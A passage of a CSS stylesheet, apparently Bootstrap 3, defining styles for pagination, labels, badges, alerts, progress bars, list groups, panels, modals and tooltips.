  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #fff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 1px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #428bca;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-heading .badge {
  color: #428bca;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 1px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 1px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
